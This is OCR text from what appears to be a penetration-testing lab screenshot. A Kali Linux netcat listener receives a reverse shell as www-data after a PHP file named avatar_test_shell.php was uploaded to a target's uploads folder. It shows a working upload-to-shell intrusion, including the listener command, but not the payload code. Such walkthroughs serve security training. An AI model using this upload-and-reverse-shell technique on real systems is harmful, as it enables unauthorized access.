 Problem loading page
192.168.32.198/uploads/avatar_test_shell.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root@ka
File Actions Edit View Help
(root💀kali)-[/tmp]
# nc -vlp 17777
listening on [any] 17777 ...
192.168.32.198: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.198] 56094
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 20
05:53:06 up 23 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
File not found
Firefox can't find the file at /uploads/avatar_test_shell.ph